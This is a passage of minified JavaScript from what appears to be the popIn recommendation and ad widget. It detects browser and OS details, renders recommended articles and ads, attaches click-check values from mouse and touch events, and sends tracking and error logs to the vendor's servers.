ay(aI.split(aH)[1].trim().split(/[^\w\.]/)[0])}catch(aJ){}return"0.0.0"}function ay(aH){var aI=aH.split(/[\._]/);return(parseInt(aI[0],10)||0)+"."+(parseInt(aI[1],10)||0)+"."+(parseInt(aI[2],10)||0)}function ag(aH,aI){switch(aI){case"Android":return ax(aH,"Android");case"iOS":return ax(aH,/OS /);case"Windows":return ax(aH,/Phone/.test(aH)?/Windows Phone (?:OS )?/:/Windows NT/);case"Mac":return ax(aH,/Mac OS X /)}return"0.0.0"}function aa(aH){switch(true){case /CriOS/.test(aH):return"Chrome for iOS";case /Edge/.test(aH):return"Edge";case /Chrome/.test(aH):return"Chrome";case /Firefox/.test(aH):return"Firefox";case /Android/.test(aH):return"AOSP";case /MSIE|Trident/.test(aH):return"IE";case /Safari\//.test(aH):return"Safari";case /AppleWebKit/.test(aH):return"WebKit";case /Vivaldi/.test(aH):return"Vivaldi"}return""}function ak(aI,aH){switch(aH){case"Chrome for iOS":return ax(aI,"CriOS/");case"Edge":return ax(aI,"Edge/");case"Chrome":return ax(aI,"Chrome/");case"Firefox":return ax(aI,"Firefox/");case"Vivaldi":return ax(aI,"Vivaldi/");case"AOSP":return ax(aI,/Silk/.test(aI)?"Silk/":"Version/");case"IE":return/IEMobile/.test(aI)?ax(aI,"IEMobile/"):/MSIE/.test(aI)?ax(aI,"MSIE "):ax(aI,"rv:");case"Safari":return ax(aI,"Version/");case"Webkit":return ax(aI,"WebKit/")}return""}function az(){var aH=window.screen;return aH?[aH.width,aH.height].join("x"):"-"}function ab(){var aJ=document.documentElement&&document.documentElement.clientHeight;var aM=document.documentElement&&document.documentElement.clientWidth;var aL=window.innerHeight;var aI=window.innerWidth;var aH=aJ<aL?aL:aJ;var aK=aM<aI?aI:aM;return aK+"x"+aH}function G(){var aL=window.navigator;var aI=aL.userAgent;var aK=H(aI);var aM=ag(aI,aK);var aH=aa(aI);var aJ=ak(aI,aH);return{os:aK,os_version:aM,browser:aH,browser_version:aJ,screen:az(),viewport:ab(),user_agent:window.navigator.userAgent,referrer:document.referrer,path:location.pathname,charset:(document.characterSet||document.charset||"-").toLowerCase(),language:aL&&(aL.language||(aL.language||aL.browserLanguage)||"-").toLowerCase(),color:window.screen?window.screen.colorDepth+"-bit":"-",title:document.title,url:document.location.href.split("#")[0],platform:window.navigator.platform,host:document.location.host}}var aF=G();function Q(aJ){var aK=aJ.split(".");var aH=[];for(var aI=aK.pop();aK.length>0;aI=aK.pop()){if(aI==="www"){break}aH.push(aI);if(aI.length>3&&aH.length>0){break}}return aH.reverse().join(".")}function ai(aH){var aI={};if(aH.indexOf("?")>0){qString=aH.substring(aH.indexOf("?"));aH=aH.substring(0,aH.indexOf("?"));qString.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(aK,aJ,aM,aL){aI[aJ]=aL})}return{url:aH,qString:aI}}function M(aI){aI=aI=aI.replace(/(\\)?\\u/gi,"%u").replace("%u0025","%25");var aJ=(aI=unescape(aI.toString().replace(/%2B/g,"+"))).match(/(%u00([0-9A-F]{2}))/gi);if(aJ){for(var aK=0;aK<aJ.length;aK++){var aH=aJ[aK].substring(1,3);Number("0x"+aH)>=128&&(aI=aI.replace(aJ[aK],aH))}}return aI=unescape(aI.toString().replace(/%2B/g,"+"))}function al(aJ){var aI=/^(?:([^:\/?#]+):)?(?:\/\/([^\/?#]*))?([^?#]*)(?:\?([^#]*))?(?:#(.*))?/;var aH=aJ.match(aI);if(aH){return{scheme:aH[1],host:aH[2],path:aH[3],query:aH[4],fragment:aH[5]}}else{return null}}function ap(aH){aH._listeners={};aH.addEventListener=function(aI,aJ){if(!this._listeners[aI]){this._listeners[aI]=[]}this._listeners[aI].push(aJ)};aH.removeEventListener=function(aK,aM){var aJ=this._listeners[aK];if(!aJ||aJ.length===0){return}for(var aL=0,aI;aI=aJ[aL];){if(aM!==aJ[aL]){aL++;continue}aJ.splice(aL,1)}};aH.fireEvent=function(aK,aJ){var aI=this;var aL=aI._listeners[aK];if(!Array.isArray(aJ)){aJ=[aJ]}aJ.push(K);if(A(aL)){aL.forEach(function(aM){try{aM.apply(aI,aJ)}catch(aN){aB(aN)}})}};aH.addEventListenerFromEventMap=function(aM){if(!aM){return}var aL;for(var aJ in aM){if(!aM.hasOwnProperty(aJ)){continue}aL=aM[aJ];if(!Array.isArray(aL)){aL=[aL]}for(var aI=0,aK;aK=aL[aI];aI++){"function"===typeof aK&&aH.addEventListener(aJ,aK)}}};window.PopInGlobal=window.PopInGlobal||{};aH.addEventListenerFromEventMap(o.customEvents);aH.addEventListenerFromEventMap(window.PopInGlobal.customEvents)}function y(aJ){var aI=[];aI.push('<body style="margin:0px;padding:0px;background-color: transparent;">');aI.push("<script>window.inDapIF = true;<\/script>");aI.push(aJ);aI.push("</body>");var aH=E("about:self");aH.write(aI.join(""))}function au(aH){return{width:aH&&(aH.offsetWidth||0),height:aH&&(aH.offsetHeight||0)}}function i(aL,aH){var aN={};var aK={};try{if(!aH){aN=au(aL);aK=au(aL.querySelector("._popIn_recommend_art_img").children[0])}else{var aO=0;var aM=aL.className.indexOf(aH)>-1?aL:aJ(aL,aH,aO);if(aM){aN=au(aM);aK=au(aM.querySelector("._popIn_recommend_art_img").children[0])}}function aJ(aR,aP,aT){var aQ=aR.parentNode;var aS=null;aT++;if(aQ&&aQ.className.indexOf(aP)>-1){aS=aQ;return aS}else{if(aT>30){return null}else{return aJ(aQ,aP,aT)}}}}catch(aI){}return{unit_width:aN.width,unit_height:aN.height,image_width:aK.width,image_height:aK.height}}function aB(aM){if(document.querySelector('div[title^="http://gen-dashboard.popin.cc/gen/media/"]')){throw aM;return}if(!window.Treasure2){setTimeout(function(){aB.apply(this,arguments)},500);return}var aJ=new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"fe_monitor"});var aI=aD||{};var aH=ae||{};var aN={msg:aM.message||"",stack:aM.stack||"",name:aM.name||"",ua:navigator.userAgent,api_host:aI.apiHost||"",device:V(),media:aI.media||"",url:aI.target||"",logid:aH.logid||"",};if(P&&P.Uid){aN.uid=P.Uid.getUid()}var aL=PopIn6._logger.trackValues||{};for(var aK in aL){aN[aK]=aL[aK]}aJ.addRecord("err_log",aN)}window.PopIn6.handleError=aB;var aA=[];var ah="__popIn_dom_key__";function aE(aK,aI){if(!aK){return{}}var aH=+aK[ah];if("number"!==typeof aH||aH===NaN){return null}var aJ=aA[aH]||null;return"string"===typeof aI?aJ[aI]:aJ}function O(aL,aI,aK){if(!aL){return null}var aH=aL[ah]||"";var aJ={};if(aH===""){aH=aA.length;aL[ah]=aH}else{aH=+aH;aJ=aA[aH]||{}}if(typeof aI==="string"){aJ[aI]=aK}else{if(Object.prototype.toString.call(aI)==="[object Object]"){aJ=Object.assign(aJ,aI)}}aA[aH]=aJ;return aJ}function T(aL,aO){try{var aK=aO||{};var aN={type:aL,ua:navigator.userAgent,api_host:aK.apiHost||"",device:V(),media:aK.media||"",url:aK.target||"",loc:location.href,td_os:H(),td_user_agent:navigator&&navigator.userAgent};if(aF){aN.td_os=aF.os;aN.td_os_version=aF.os_version;aN.td_browser=aF.browser;aN.td_browser_version=aF.browser_version}var aM=JSON.stringify(aN);var aJ="https://log.popin.cc/log/popin_media/discoverylogs?data="+btoa(unescape(encodeURIComponent(aM)))+"&t="+new Date().getTime();var aM=JSON.stringify(aN);var aH=new Image();aH.src=aJ;aH.style.display="none";aH.style.visibility="hidden";aH.width=0;aH.height=0;document.body.appendChild(aH)}catch(aI){}}var P={};P.Class=function(aJ,aI,aK){var aH=this[aJ]=function(){if(this.init){this.init.apply(this,arguments)}};aH.prototype=aI;if(aK&&Object.prototype.toString.call(aK)==="[object Object]"){Object.assign(aH,aK)}};K.Discovery6=P;function ar(aH){this.container=aH;this.ANTI_TAG="anti";this.imTimeSign=0;this.binded=0;this.ckUrl;this.moveNum=0;this.checkCode;this.pressTime=0;this.clickX=0;this.clickY=0;this.mouseX=0;this.mouseY=0;this.diffClickTimeAndMoveEndTime=0;this.clickStartTime=0;this.clickEndTime=0;this.MoveEndTime=0;this.clickEndTime=0;this.aDomCurrent=0;this.cachedEventIdx=0;this.cachedEvent={}}ar.prototype.mousedown=function(aH){var aI=window.event||aH;this.aDomCurrent=aI.target||aI.srcElement;while(this.aDomCurrent&&this.aDomCurrent.tagName!="A"){this.aDomCurrent=this.aDomCurrent.parentNode}this.clickStartTime=new Date().getTime();this.pressTime=9999;this.clickX=Math.abs(aI.clientX);this.clickY=aI.clientY;if(!this.MoveEndTime){this.diffClickTimeAndMoveEndTime=0}else{this.diffClickTimeAndMoveEndTime=this.clickStartTime-this.MoveEndTime}if(this.getCheckCode()){this.getCkValue("mousedown")}};ar.prototype.mouseup=function(){this.clickEndTime=new Date().getTime();this.clickTime=this.clickEndTime-this.clickStartTime;if(this.getCheckCode()){this.getCkValue("mouseup")}};ar.prototype.mouseover=function(aH){var aI=window.event||aH;this.moveNum+=1;if(!this.mouseX){this.mouseX=aI.clientX}if(!this.mouseY){this.mouseY=aI.clientY}this.MoveEndTime=new Date().getTime()};ar.prototype.getCheckCode=function(){this.checkCode=0;var aK=this.aDomCurrent.href;var aL;var aI;if(aK.indexOf("//trace.popin.cc")>-1){aL=ai(aK).qString.gprice||""}else{if(aK.indexOf("//a.popin.cc")>-1){aL=decodeURIComponent(ai(aK).qString.data)||""}else{return false}}aI=aL.length;this.setTimesign();var aJ=((this.moveNum*this.imTimeSign)%99)+9;for(var aH=0;aH<aJ;++aH){this.checkCode+=aL.charCodeAt((this.clickX*aH)%aI)}return true};ar.prototype.getCkValue=function(aJ){var aH="&ck="+[this.moveNum,this.checkCode,this.clickX,this.clickY,this.pressTime,this.mouseX,this.mouseY,this.diffClickTimeAndMoveEndTime,].join(".");if(this.aDomCurrent.href){var aI=this.aDomCurrent.href;if(aI.indexOf("&ck=")==-1){this.aDomCurrent.href+=aH}else{this.aDomCurrent.href=aI.replace(/&ck=[^&]*/,aH)}}this.ckUrl=this.aDomCurrent.href};ar.prototype.m=function(aJ,aK,aH){for(var aI in aK){this.cachedEvent[++this.cachedEventIdx]=aH[aI];aJ[this.ANTI_TAG+aI]=this.cachedEventIdx;if(window.attachEvent){aJ.attachEvent("on"+aK[aI],aH[aI])}else{aJ.addEventListener(aK[aI],aH[aI],false)}}};ar.prototype.unbindFn=function(aK,aL){for(var aI in aL){var aH=aK[this.ANTI_TAG+aI];var aJ=this.cachedEvent[aH];if(aJ){if(window.detachEvent){aK.detachEvent("on"+aL[aI],aJ)}else{aK.removeEventListener(aL[aI],aJ)}}this.cachedEvent[aH]=null}};ar.prototype.ga=function(){return this.container.getElementsByTagName("A")};ar.prototype.setTimesign=function(){var aQ=new Date().getUTCFullYear();var aP=new Date().getUTCMonth();var aI=new Date().getUTCDate();var aK=new Date().getUTCHours();var aM=aQ+"/"+aP+"/"+aI+" "+aK+":00:00";this.imTimeSign=Date.UTC(aQ,aP,aI,aK,0,0)/1000;var aJ=PopIn6.reqTime;if(PopIn6.reqTime){var aL=parseInt(Number((PopIn6.reqTime/60%60)));var aN=PopIn6.reqTime-parseInt(Number((PopIn6.reqTime/60)))*60;var aO=PopIn6.reqTime-(aL*60)-aN;var aH=Math.abs(this.imTimeSign-aO);if(aH>3600){this.imTimeSign=aO}}};ar.prototype.addAdsCk=function(aH){if(aH.href.indexOf("//trace.popin.cc")>-1||aH.href.indexOf("//a.popin.cc")>-1){this.m(aH,["mouseover","mousedown","mouseup"],[this.mouseover.bind(this),this.mousedown.bind(this),this.mouseup.bind(this),])}};ar.prototype.unbind=function(){if(!this.binded){return}var aJ=this.ga();for(var aI=0,aH=aJ.length;aI<aH;aI++){this.unbindFn(aJ[aI],["mouseover","mousedown","mouseup"])}this.binded=0};function X(aH){try{this.container=aH;this.bd=document.body;this.touchStartTime=0;this.touchEndTime=0;this.pressTime=0;this.touchX=0;this.touchY=0;this.scrollLastY=0;this.scrollStartY=0;this.scrollStartTime=0;this.scrollLastTime=0;this.scrollTotalTime=0;this.scrollDirection="none";this.scrollNum=0;this.scrollTotalChange=0;this.validDirection="none";this.clickTime=0;this.clickX=0;this.clickY=0;this.diffclickTimeAndTouchEndTime=0;this.popinUrl="popin.cc";this.scrollBoundary=10;this.addListener()}catch(aI){}}X.prototype.addListener=function(){this.removeListener();this.bd.addEventListener("touchstart",this.onTouchStart.bind(this),true);this.bd.addEventListener("touchend",this.onTouchEnd.bind(this),true);this.bd.addEventListener("touchmove",this.onTouchMove.bind(this),true);this.bd.addEventListener("click",this.onClickEvent.bind(this),true);window.addEventListener("scroll",this.onScrollEvent.bind(this),true)};X.prototype.removeListener=function(){this.bd.removeEventListener("touchstart",this.onTouchStart.bind(this),true);this.bd.removeEventListener("touchend",this.onTouchEnd.bind(this),true);this.bd.removeEventListener("touchmove",this.onTouchMove.bind(this),true);this.bd.removeEventListener("click",this.onClickEvent.bind(this),true);window.removeEventListener("scroll",this.onScrollEvent.bind(this),true)};X.prototype.onTouchStart=function(aH){var aI=aH.touches.item(0);this.touchX=Math.abs(parseInt(aI.pageX,10));this.touchY=parseInt(aI.pageY,10);this.countScrollOnTouchStart();this.touchStartTime=this.getEventTime(aH)};X.prototype.onTouchEnd=function(aH){this.touchEndTime=this.getEventTime(aH);if(this.touchEndTime>this.touchStartTime){this.pressTime=Math.round(this.touchEndTime-this.touchStartTime)}else{this.pressTime=0}};X.prototype.onTouchMove=function(aH){this.onScrollEvent(aH)};X.prototype.onScrollEvent=function(aK){try{if(!this.isStartScroll){this.isStartScroll=true;this.scrollStartY=window.scrollY}var aM=window.scrollY;var aJ=Math.abs(aM-this.scrollLastY);var aI=this.getScrollDirection(this.scrollLastY,aM)||this.scrollDirection;var aL=this.getEventTime(aK);if(this.isValidScroll(aJ,aI)){if(aL>this.scrollLastTime){this.scrollLastTime=aL}if(this.validDirection==="none"){this.validDirection=this.scrollDirection;this.scrollStartTime=aL}if(this.validDirection!==this.scrollDirection){this.scrollCount();this.scrollStartTime=aL;this.validDirection=this.scrollDirection}}this.scrollLastY=aM}catch(aH){}};X.prototype.onClickEvent=function(aH){this.clickTime=this.getEventTime(aH);this.clickX=aH.pageX;this.clickY=aH.pageY};X.prototype.countScrollOnTouchStart=function(){if(this.isStartScroll&&this.validDirection!=="none"){this.scrollCount();this.scrollTotalChange=0;this.isStartScroll=false;this.scrollDirection="none"}};X.prototype.isValidScroll=function(aI,aH){if(this.scrollDirection==="none"){this.scrollDirection=aH}if(aH!==this.scrollDirection){this.scrollDirection=aH;this.scrollTotalChange=0}else{this.scrollTotalChange+=aI}return this.scrollTotalChange>this.scrollBoundary};X.prototype.getScrollDirection=function(aH,aI){if(aI>aH){return"up"}if(aI<aH){return"down"}return false};X.prototype.scrollCount=function(){this.scrollNum++;this.scrollTotalTime+=Math.round(this.scrollLastTime-this.scrollStartTime);this.validDirection="none"};X.prototype.getEventTime=function(aI){if(aI.timeStamp!==0){return aI.timeStamp}var aH=new Date();return aH.getTime()};X.prototype.addCkOnUrl=function(aI,aJ){var aH=this.getCkValue(aI,aJ);var aK=/&ck=[^&]*/;if(aH===false){return aI}if(aI.indexOf("&ck=")===-1){aI+="&ck="+aH}else{aI=aI.replace(aK,"&ck="+aH)}return aI};X.prototype.clearCount=function(){this.scrollNum=0;this.scrollTotalTime=0};X.prototype.addAdsCk=function(aH){try{if(aH.tagName==="A"&&aH.href!==""&&aH.href.indexOf(this.popinUrl)!==-1){aH.addEventListener("touchstart",function(aJ){aJ.stopPropagation();this.addCkToADom(aH,"touchstart")}.bind(this),false);aH.addEventListener("touchend",function(aJ){aJ.stopPropagation();this.clickTime=0;this.clickX=0;this.clickY=0;this.addCkToADom(aH,"touchend")}.bind(this),false);aH.addEventListener("click",function(aJ){aJ.stopPropagation();this.addCkToADom(aH,"click");this.clearCount()}.bind(this),false)}}catch(aI){}};X.prototype.addCkToADom=function(aH,aI){aH.href=this.addCkOnUrl(aH.href,aI)};X.prototype.getCkValue=function(aJ,aK){if(typeof aJ!=="string"){return false}if(aJ.indexOf(this.popinUrl)===-1){return false}var aI;aI=this.getCheckCode(aJ,this.pressTime,this.touchX);if(aI===false){return false}this.diffclickTimeAndTouchEndTime=0;if(this.clickTime>0&&this.clickTime>this.touchEndTime){this.diffclickTimeAndTouchEndTime=Math.round(this.clickTime-this.touchEndTime)}var aH=[this.pressTime,aI,this.touchX,this.touchY,this.scrollNum,this.clickX,this.clickY,this.diffclickTimeAndTouchEndTime,].join(".");return aH};X.prototype.setTimesign=function(){var aQ=new Date().getUTCFullYear();var aP=new Date().getUTCMonth();var aI=new Date().getUTCDate();var aK=new Date().getUTCHours();var aM=aQ+"/"+aP+"/"+aI+" "+aK+":00:00";this.imTimeSign=Date.UTC(aQ,aP,aI,aK,0,0)/1000;var aJ=PopIn6.reqTime;if(PopIn6.reqTime){var aL=parseInt(Number((PopIn6.reqTime/60%60)));var aN=PopIn6.reqTime-parseInt(Number((PopIn6.reqTime/60)))*60;var aO=PopIn6.reqTime-(aL*60)-aN;var aH=Math.abs(this.imTimeSign-aO);if(aH>3600){this.imTimeSign=aO}}};X.prototype.generateckval=function(aM,aN,aL){var aI=aM.length;var aK=0;this.setTimesign();var aJ=(((aN*this.imTimeSign)%99)+9);for(var aH=0;aH<aJ;++aH){aK+=aM.charCodeAt((aL*aH)%aI)}return aK};X.prototype.getCheckCode=function(aK,aH,aJ){var aI=0;var aL=aK;var aM;if(aL.indexOf("//trace.popin.cc")>-1){aM=ai(aL).qString.gprice||""}else{if(aL.indexOf("//a.popin.cc")>-1){aM=decodeURIComponent(ai(aL).qString.data)||""}else{return false}}aI=this.generateckval(aM,this.pressTime,this.touchX);return aI};P.Class("ArticleItem",{init:function(aT,aQ){for(var aK in aT){this[aK]=aT[aK]}var aI="";var aP="";var aS=window.PopIn6.protocol;var aN=aQ.imageSize;var aJ=aQ.notFoundImg;var aU="";this.ad=aT.type.indexOf("ad")===0;this.reserved=aT.type.indexOf("reserved")>0;this.isNativeAdForTW=false;if(this.ad){var aH=["api_host="+aD.apiHost,];if(this.url.indexOf("&uid=")===-1){aH.push("uid="+P.Uid.getUid())}else{this.url.replace(/&uid=[^&]*/,"&uid="+P.Uid.getUid())}if(this.url.indexOf("//a.popin.cc")!==-1){aH.push("de="+aD.media);aH.push("uidct="+P.Uid.getUidGenTime())}if(A(ae.logid)){aH.push("logid="+ae.logid)}var aM=[];if(A(aQ.channelId)){aM.push("m_ch_"+aQ.channelId)}if(A(ae.channel)&&Array.isArray(ae.channel)){aM.push.apply(aM,ae.channel.map(function(aV){return"m_"+aV}))}if(A(ae.loc)){aM.push("c_lc_"+ae.loc)}if(aM.length>0){aH.push("extra="+aM.join("%7C"))}if(!(aT.dsp)||aT.dsp!=="criteo"){if(this.url.indexOf("//a.popin.cc")!==-1){this.url+=((/\?/.test(this.url)===true)?"&":"?")+aH.join("&")}else{if(this.url.indexOf("//trace.popin.cc")!==-1){this.url+=(/\?/.test(this.url)===true?"&":"?")+"uidct="+P.Uid.getUidGenTime()}}}aP=aT.image;if(A(aN)&&(""+aN).indexOf("w")===0){aI=aS+"//f.popincdn.com/"+aN+"/";aU=aI+aP}else{aI=aS;aU=aP.indexOf("http://images.popin.cc")>0?aI+aP.replace(/http:\/\/images.popin.cc/,"//imageaws.popin.cc"):aP;if(aI==="https:"&&aU.indexOf("http://images.popin.cc")>-1){aU=aU.replace(/http:\/\/images.popin.cc/,"https://imageaws.popin.cc")}}if(aD.apiUrl.indexOf("popin.baidu.com")>-1){aU=aU.replace(/imageaws.popin.cc/,"images-cn.popin.cc")}else{aU=aU.replace(/imageaws.popin.cc/,"imageaws.popin.cc")}this._setTrackingPixelConfig(aT);if(aT.imp){this.originalImp=aT.imp;this.imp=aT.imp+((/\?/.test(aT.imp)===true)?"&":"?")+aH.join("&")}var aO=aT.dsp!=="fluct"&&aT.dsp!=="logicad"&&aT.dsp!=="das"&&aT.dsp!=="rtb_system"&&aT.dsp!=="boardciel";var aR=new P.Dsp(aO?"Md":aT.dsp);if(aR.setup(this,{addParameters:aH,media:aD.media,channelId:aQ.channelId,showInfoIcon:aQ.showInfoIcon})){this.dspObj=aR}if(PopIn6.requestCountry==="tw"){this.isNativeAdForTW=true;this.adSignUrl="https://api.popin.cc/info/popIn-constructor.html?campaign="+encodeURIComponent(aT.campaign)}}else{if(A(aN)&&(""+aN).indexOf("w")===0){aP=aT.image_url||"";aI=aS+"//f.popincdn.com/"+aN+"/";aU=aI+aP}else{if(A(aN)&&(""+aN)==="original"){aP=aT.image_url||"";aU=aP}else{aP=aT.image||"";if(aP==="noimage"||!A(aP)){aP=""}else{aI=aP.indexOf("http")>-1?"":"https://imageaws.popin.cc/article/";aU=aI+((aN===""||aP.indexOf("http")>-1)?aP:aP.replace(".","_"+aN+"."))}}}if(aD.apiUrl.indexOf("popin.baidu.com")>-1){aU=aU.replace(/imageaws.popin.cc/,"images-cn.popin.cc")}else{aU=aU.replace(/imageaws.popin.cc/,"imageaws.popin.cc")}}this.image=A(aP)?aU:aJ;if(aT.images){this.images=aT.images.map(function(aV){return{image:aV.image.replace(/imageaws.popin.cc/,"imageaws.popin.cc"),aspect:aV.aspect}})}var aL=ai(this.url);this.token=aL.qString.token;this.uid=aL.qString.uid;if(aT.dsp&&aT.dsp==="criteo"){this.token=new Date().getTime()}},_formatTrackingPixelMacroCode:function(aN,aK){var aM=aN;var aH={"{{p_advid}}":aK.userid,"{{p_campId}}":aK.campaign,"{{p_sid}}":aD.media,"{{p_adid}}":aK.nid};for(var aI in aH){var aJ=new RegExp(aI,"g"),aL=aH[aI];aM=aM.replace(aJ,aL)}return aM},_setTrackingPixelConfig:function(aJ){if(A(aJ.click_tracking_pixel)){this.click_tracking_pixel=this._formatTrackingPixelMacroCode(aJ.click_tracking_pixel,aJ)}if(A(aJ.tracking_pixel)){this.tracking_pixel=this._formatTrackingPixelMacroCode(aJ.tracking_pixel,aJ);var aH=this._getCustomTrackingPixelConf(this.tracking_pixel);if(aH){if(aH.name==="ias"){var aK="&ias_adpath=%23",aI=/((https?:)?\/\/\w+\.adsafeprotected.com\/(?!.*ias_adpath.*)([\w-./?%&=]*)?)/g,aL,aM;aL=aJ.campaign+aJ.nid+new Date().getTime();aM=btoa(ao(aL));this.trackingPixelConf={};this.trackingPixelConf.name=aH.name;this.trackingPixelConf.trackingNodeId=aM;this.tracking_pixel=this.tracking_pixel.replace(aI,"$1"+aK+aM)}}}},_getCustomTrackingPixelConf:function(aL){var aK=[{name:"ias",check_reg:/https?:\/\/\w+.adsafeprotected.com\//}],aJ;for(var aI=0,aH=aK.length;aI<aH;aI++){aJ=aK[aI];if(aJ.check_reg&&aJ.check_reg.test(aL)){return aJ}}}});P.Class("ArticleRenderer",{init:function(aH,aK,aI,aJ){this.article=aK;this.articleDiv=aH;this.template=aI;this.createking=aJ;this.FIX_UID_CLICK_NEWFLAG="fix_uid_click_newflag";this.ad=aK.type.indexOf("ad")===0;this.render(A(aI.channelId)?aI.channelId:false)},render:function(aJ){var aZ=this.article,aR=this.articleDiv,a2=this.template;var aM=aZ.origin_url?aZ.origin_url:aZ.url,aQ=PopIn6.requestCountry==="id"||PopIn6.requestCountry==="th"?true:false;aR.classList.add("_popIn_recommend_article_"+aZ.type);if(a2.isFullClick){aR.setAttribute("href",aQ?aM:aZ.url)}if(aZ.type2.indexOf("_noimg")>-1){aR.classList.add("_popIn_recommend_no_img")}else{aR.classList.add("_popIn_recommend_has_img")}if(aZ.trackingPixelConf&&aZ.trackingPixelConf.trackingNodeId){aR.id=aZ.trackingPixelConf.trackingNodeId}var aK=af(aR,"div","_popIn_recommend_art_img");if(aZ.dspObj){this._addDspInfoIcon(aK,aZ)}var aS=af(aK,"a");aS.href=aQ?aM:aZ.url;aS.style.opacity=1;var a3=function(ba,bb){var bc=ba.offsetWidth,a8=ba.offsetHeight,a4,a7=[],a5;if(!bc||!a8){bc=1;a8=1}a4=bc/a8;for(var a6=0,a9=bb.length;a6<a9;a6++){a5=bb[a6];a7.push({aspect:Math.abs(a4-a5.aspect),image:a5.image,})}a7.sort(function(be,bd){return be.aspect-bd.aspect});return a7[0].image};var aL=function(){PopIn6.event.fireEvent("before-render-image",{articleData:aZ,logid:ae.logid,});var a4=aZ.image;if(aZ.images){a4=a3(aS,aZ.images)}aS.style.backgroundImage="url("+a4+")"};if(a2.imageInView){s(aS,aL)}else{aL()}if(aZ.image_fit){aR.classList.add("_popIn_recommend_img_fit");aS.style.backgroundSize="contain";aS.style.backgroundRepeat="no-repeat";if(PopIn6.requestCountry!=="jp"&&PopIn6.requestCountry!=="cn"&&PopIn6.requestCountry!=="kr"&&PopIn6.requestCountry!==""){aS.style.backgroundPosition="center center"}}var a0=af(aR,"div","_popIn_recommend_art_title");var aN=af(a0,"a",false,aZ.title);aN.href=aQ?aM:aZ.url;var aU=af(aR,"div","_popIn_recommend_art_category",aZ.category);if(aZ.media){var aV=af(aR,"div","_popIn_recommend_art_media",a2.mediaFormat.replace("$MEDIA",aZ.media));if(aV&&aZ.isNativeAdForTW){var aP=this;aV.style.cursor="pointer";aV.addEventListener("click",function(a4){a4.stopImmediatePropagation();a4.preventDefault();aP._openNewTab(aZ.adSignUrl)},false)}}if(aZ.type.indexOf("comment")===0){var aH=af(aR,"div","_popIn_recommend_art_comment");var a1=af(aH,"span",aZ.type+"_score",aZ.score)}var aO=af(aR,"div","_popIn_recommend_art_date",aZ.formattedDate);if(aZ.author_name){var aI=af(aR,"div","_popIn_recommend_art_author",aZ.author_name)}var aY=Array.apply(null,aR.querySelectorAll("a")),aT=a2.isTargetTop===true?"_top":a2.addTargetBlank===true?"_blank":null;if(aR.nodeName==="A"){aY.push(aR)}for(var aW=0,aX=aY.length;aW<aX;aW++){this._editLinkNode(aY[aW],aJ,aT)}},_editLinkNode:function(aH,aI,aJ){if(this.ad){if(aH.className==="_popIn_recommend_article_ad_info_icon_inner"){aH.addEventListener("click",function(aK){aK.stopPropagation()},false);return}this._editAdLinkNode(aH,aJ)}if(aJ!==null){aH.target=aJ}this.createking&&this.createking.addAdsCk(aH);aH.addEventListener("click",this._onClick.bind(this,aI),false)},_editAdLinkNode:function(aI,aJ){aI.target=(aJ===null)?"_blank":aJ;aI.setAttribute("rel","nofollow");if(!this.article.dsp||this.article.dsp!=="criteo"){aI.href=this._replacePopInFlagInAdLink(aI.href);var aH="&mode=20170420&referer_type="+B;if(typeof PopIn6._logger.trackValues!=="undefined"){aH+="&td_client_id="+PopIn6._logger.trackValues.td_client_id}aH=aI.href.indexOf("//a.popin.cc")!==-1?aH:"";aI.href+=aH}},_replacePopInFlagInAdLink:function(aI){if(aI.indexOf("popIn_flag_")===-1){return aI}var aH={"${popIn_flag_media_host}":location.host,"${popIn_flag_os}":H(),"${popIn_flag_timestamp}":ac};return aI.replace(/\blp=.+?&/,function(aK){for(var aJ in aH){aK=aK.replace(new RegExp(encodeURIComponent(aJ),"g"),aH[aJ])}return aK})},_onClick:function(aL,aK){var aM=aK.currentTarget;aK.preventDefault();aK.stopPropagation();var aI=this.article,aH=(aM.target==="_blank"),aJ=aM.href;var aN=i(aM,"_popIn_recommend_article");if(/^ad/.test(aI.type)===true){this._onClickAd(aJ,aI,aL,aH,aN)}else{this._onClickArticle(aJ,aI,aL,aH,aN)}},_writeArticleClickHistory:function(aI){if(am.valid===false){return}var aL="_popIn_article_click_history";var aK=am.local,aJ=aK.get(aL),aM=(aJ===null)?[]:JSON.parse(aJ),aH=aM.filter(this._isNotSameHistoryURL.bind(this,aI));aH.push({url:aI,timestamp:Date.now()});aK.set(aL,JSON.stringify(aH))},_isNotSameHistoryURL:function(aH,aI){return(aI.url!==aH)},_onClickArticle:function(aJ,aI,aL,aH,aN){var aK=aI.type;am.valid&&am.session.set("_pi_article_recommend_type",aK);this._writeArticleClickHistory(aJ);var aM;if(aH){this._openNewTab(aJ)}else{aM=this._movePage.bind(null,aJ)}P.Log.articleClickLog(aI,aM,Object.assign({channelId:aL},aN));if(typeof aM==="function"){setTimeout(aM,200)}},_onClickAd:function(aH,aP,aJ,aK,aI){var aN=aP.dsp!=="fluct"&&aP.dsp!=="logicad"&&aP.dsp!=="das"&&aP.dsp!=="rtb_system"&&aP.dsp!=="boardciel";if(aN&&(aP.url.indexOf("//a.popin.cc")!==-1||aP.url.indexOf("//trace.popin.cc")!==-1)){aP.adClicktime=new Date().getTime();var aL=decodeURIComponent(ai(aP.url).qString.cb);aL=aL.replace(/&tst=[^&]*/,"&tst="+aP.adClicktime);aP.url=aP.url.replace(/&cb=[^&]*/,"");aP.url+="&cb="+encodeURIComponent(aL);am.valid&&am.local.set(this.FIX_UID_CLICK_NEWFLAG,1)}if(PopIn6.requestCountry==="id"||PopIn6.requestCountry==="th"){if(aP.origin_url){N(aP.url)}}P.Log.adClickLog(aP,Object.assign({channelId:aJ},aI));if(A(aP.click_tracking_pixel)){y(aP.click_tracking_pixel)}try{if(aH.indexOf("&ck=")<=-1){aH+=((/\?/.test(aH)===true)?"&":"?")+"ck=0.0.0.0.0.0.0.0"}var aQ=ai(aH).qString.ck;aP.originCkVal=aQ;var aR=this._handleckValue(aP.url,aP.clicktrackers,aQ);aP.clickTrackerCkVal=aR;if(aH.indexOf("//a.popin.cc")!==-1){var 